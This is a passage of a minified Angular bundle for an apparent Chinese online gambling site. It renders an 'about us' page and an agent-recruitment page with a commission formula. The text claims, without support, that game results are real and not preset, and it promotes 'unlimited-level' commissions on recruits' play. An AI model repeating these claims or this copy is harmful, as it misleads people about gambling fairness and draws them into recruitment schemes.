365\xd724\u5c0f\u65f6\u8fdb\u884c\u5728\u7ebf\u76d1\u6d4b\uff0c\u786e\u4fdd\u6bcf\u4e00\u5c40\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u73b0\u573a\u771f\u5b9e\u7684\u6e38\u620f\u7ed3\u679c\uff0c\u800c\u4e0d\u662f\u7535\u8111\u9884\u8bbe\u7684\u6e38\u620f\u7ed3\u679c "])),(n()(),e["\u0275eld"](14,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u670d\u52a1"])),(n()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001365\u5929\xd724\u5c0f\u65f6\u4e13\u4e1a\u7684\u5ba2\u6237\u670d\u52a1\uff0c\u5168\u5929\u5019\u5904\u7406\u4f1a\u5458\u51fa\u3001\u5165\u6b3e\u7684\u76f8\u5173\u4e8b\u5b9c\uff0c\u4e25\u683c\u8bad\u7ec3\u5ba2\u670d\u56e2\u961f\u3002\u4ee5\u4e13\u4e1a\u3001\u4eb2\u5207\u7684\u6001\u5ea6\uff0c\u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9\uff1b 2\u3001\u591a\u6e20\u9053\u7684\u4e0e\u5ba2\u6237\u7684\u4e92\u52a8\u4ea4\u6d41\uff0c\u4e86\u89e3\u5ba2\u6237\u7684\u9700\u6c42\uff0c\u968f\u65f6\u5173\u6ce8\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff1b 3\u3001\u4e3e\u529e\u66f4\u591a\u7684\u4f18\u60e0\u53ca\u4fc3\u9500\u6d3b\u52a8\uff0c\u7ed9\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u56de\u9988\u53ca\u60ca\u559c\u3002 "])),(n()(),e["\u0275eld"](19,0,null,null,1,"div",[["class","img-div"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,0,"div",[["class","img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,21,"div",[["class","card-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","card-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"div",[["class","center"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,0,"div",[["class","icon1 card-icon icon_1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,1,"div",[["class","txt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f01\u4e1a\u4f7f\u547d"])),(n()(),e["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u94f6\u6cb3\u56fd\u9645\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002 "])),(n()(),e["\u0275eld"](29,0,null,null,6,"div",[["class","card-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,3,"div",[["class","center mb30"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,0,"div",[["class","icon2 card-icon icon_2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,1,"div",[["class","txt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f01\u4e1a\u613f\u666f"])),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002 "])),(n()(),e["\u0275eld"](36,0,null,null,6,"div",[["class","card-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,3,"div",[["class","center mb30"]],null,null,null,null,null)),(n()(),e["\u0275eld"](38,0,null,null,0,"div",[["class","icon3 card-icon icon_3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,1,"div",[["class","txt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f01\u4e1a\u4ef7\u503c\u89c2"])),(n()(),e["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u94f6\u6cb3\u56fd\u9645\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u94f6\u6cb3\u56fd\u9645\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002 "]))],null,null)}function yl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,wl,kl)),e["\u0275did"](1,114688,null,0,vl,[x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var zl=e["\u0275ccf"]("app-about-us",vl,yl,{},{},[]),Rl=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),Il=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agent-rule-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#111}.agent-rule-bg[_ngcontent-%COMP%]   .agent-rule-banner[_ngcontent-%COMP%], .agent-rule-bg[_ngcontent-%COMP%]   .agent-rule-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}"]],data:{}});function Ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","agent-rule-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","agent-rule-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/1512556812699yh_yhbanner_js_01.jpg")}))}function Nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-agent-rule",[],null,null,null,Ll,Il)),e["\u0275did"](1,114688,null,0,Rl,[E.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Al=e["\u0275ccf"]("app-agent-rule",Rl,Nl,{},{},[]),Hl=t("Jp+1"),Dl=t("6cVX"),Tl=function(){function n(n,l,t,e,o,u,i){this.config=n,this.service=l,this.message=t,this.user=e,this.router=o,this.auth=u,this.common=i,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}}}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(l){n.commissionList=l})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(l){if(1e4===l.status){var t=l.data;n.agentData={totalAgency:t.totalAgency,totalWithdrawCount:t.totalWithdrawCount,yesterdayAgencyAddNum:t.yesterdayAgencyAddNum,introduceBanner:t.introduceBanner,agencyPromote:t.agencyPromote,commissionConfig:t.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(l){1e4===l.status?(n.message.success(l.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(l.msg)})):this.common.loginModalVisible=!0},n}(),jl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:450px;width:100%}.content[_ngcontent-%COMP%]{margin:-110px auto 20px;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#fff));background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{padding-top:20px;width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:30px;border-bottom:none;font-size:20px;line-height:30px;text-indent:.5em;color:#666;margin:0 auto 15px;text-align:left}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:60px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;line-height:24px;margin-bottom:8px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcHGDC/wxdl2/icon_yuyin.png) 0 0/100% no-repeat;vertical-align:top}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;-webkit-animation:60s linear infinite scrollHorizontal;animation:60s linear infinite scrollHorizontal;cursor:pointer}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcHGDC/wxdl2/dlzm_icon_xzdl.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcHGDC/wxdl2/dlzm_icon_ljty.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcHGDC/wxdl2/dlzm_icon_zfws.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#e0aa54}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#333;font-size:22px;display:inline-block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcHGDC/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@-webkit-keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}"]],data:{}});function Vl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+l.context.$implicit.amount+"\u5143")}))}function El(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vl)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.commissionList)}),null)}function Fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,123,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,122,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,El)),e["\u0275did"](10,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](19,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](23,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](29,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](31,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](33,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](39,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](40,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](41,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](43,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](48,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.joinAgent()&&e),e}),m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](52,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](54,0,["",""])),(n()(),e["\u0275eld"](55,0,null,null,8,"div",[["class","list agent-grade promote"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](57,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](58,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u4e1a\u7ee9\u6761\u4ef6 \u664b\u5347\u4ee3\u7406\u7b49\u7ea7 \u66f4\u9ad8\u63d0\u4f63\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](60,0,null,null,1,"div",[["class","list-tablle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"p",[["class","infors"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u4ee5\u4e0a\u4ee3\u7406\u7b49\u7ea7\u540d\u79f0\u548c\u7efc\u5408\u63d0\u4f63\u6bd4\u4f8b\u4ec5\u505a\u793a\u4f8b\uff0c\u53ef\u80fd\u4e0e\u5f53\u524d\u6267\u884c\u89c4\u5219\u4e0d\u7b26\uff0c\u5177\u4f53\u7b49\u7ea7\u7ec6\u8282\u8bf7\u54a8\u8be2\u5ba2\u670d"])),(n()(),e["\u0275eld"](64,0,null,null,2,"div",[["class","list agent-grade computing"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,58,"div",[["class","proxy-intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](68,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,24,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](71,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1. \u4f63\u91d1\u7ed3\u7b97\u4e3a\u6bcf\u65e5\u65e9\u4e0a6\u70b9\u7ed3\u7b97\u6628\u65e5\u4f63\u91d1\uff0c\u4e0d\u8ba1\u4f1a\u5458\u8f93\u8d62\uff0c\u7cfb\u7edf\u5c06\u4f1a\u81ea\u52a8\u6839\u636e\u60a8\u7684\u65d7\u4e0b\u4f1a\u5458\u6628\u65e5\u6e38\u73a9\u6570\u636e\u8ba1 \u7b97\u51fa\u60a8\u5e94\u83b7\u5f97\u7684\u4f63\u91d1\u91d1\u989d\uff0c\u540c\u65f6\u7d2f\u8ba1\u8fdb\u60a8\u7684\u4f63\u91d1\u8d26\u6237\uff0c\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\u5373\u53ef\u8fdb\u884c\u63d0\u53d6\u3002 "])),(n()(),e["\u0275eld"](73,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u516c\u5f0f "])),(n()(),e["\u0275eld"](75,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](76,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f60\u7684\u4f63\u91d1=\u76f4\u5c5e\u4e1a\u7ee9*\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b+\u56e2\u961f\u4e1a\u7ee9*(\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b-\u56e2\u961f\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b)"])),(n()(),e["\u0275eld"](78,0,null,null,13,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4e3e\u4f8b\uff1a"])),(n()(),e["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u5173\u7cfb\u548c\u4e1a\u7ee9\u5982"])),(n()(),e["\u0275eld"](82,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe1"])),(n()(),e["\u0275ted"](-1,null,[", \u8fd4\u4f63\u6bd4\u4f8b\u4e3a"])),(n()(),e["\u0275eld"](85,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe2"])),(n()(),e["\u0275ted"](-1,null,["\u5219A,B\u5404\u81ea\u7684\u4f63\u91d1\u4e3a:"])),(n()(),e["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" A: \u603b\u4e1a\u7ee97.1W, \u5bf9\u5e94\u6bd4\u4f8b\u4e3a50/\u4e072.7*50+4.4*(50-30)=223"])),(n()(),e["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" B: \u603b\u4e1a\u7ee94.4W, \u5bf9\u5e94\u6bd4\u4f8b\u4e3a30/\u4e074.4*30=132\u5143 